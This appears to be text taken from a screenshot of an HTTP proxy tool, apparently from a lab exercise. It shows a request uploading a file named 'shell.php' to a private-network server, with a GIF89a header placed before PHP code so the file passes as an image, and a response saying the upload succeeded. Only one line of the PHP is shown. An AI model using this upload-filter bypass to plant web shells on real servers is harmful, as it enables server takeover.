 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application,
application/xaml+xml, application/x-ms-xbap, */*
Referer: http://192.168.0.114:8000/upload.php
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64;
Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET
CLR 3.5.30729)
Content-Type: multipart/form-data;
boundary=---------------------------7e3972d50ec4
Accept-Encoding: gzip, deflate
Content-Length: 2096
Host: 192.168.0.114:8000
Pragma: no-cache
Connection: close
-----------------------------7e3972d50ec4
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: text/plain
GIF89a
<?php
function which($pr) {
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 18 Aug 2019 04:05:54 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.15
Vary: Accept-Encoding
Content-Length: 442
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<body>
<div align="center">
<form action="" method="post" enctype="multipart/form-data">
<br>
<b>Select image : </b>
<input type="file" name="file" id="file" style="border: solid;">
<input type="submit" value="Submit" name="submit">
</form>
</div>
File uploaded /uploads/?